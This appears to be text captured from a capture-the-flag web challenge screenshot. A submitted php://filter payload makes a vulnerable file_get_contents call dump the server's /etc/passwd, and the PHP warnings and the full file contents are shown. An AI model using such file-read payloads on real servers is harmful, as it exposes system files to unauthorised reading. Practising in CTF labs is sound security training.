 Warning: file_get_contents(): unable to locate filter "test" in /www/index.php on line 11
Warning: file_get_contents(): Unable to create filter (test) in /www/index.php on line 11
Can you submit some madness that will return the flag?
Your filter madness: php://filter/test/resource=/etc/passwd
Your filter madness length: 38
Your filter madness results: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin www:x:1000:1000::/home/www:/bin/sh systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
Submit
Here's some info.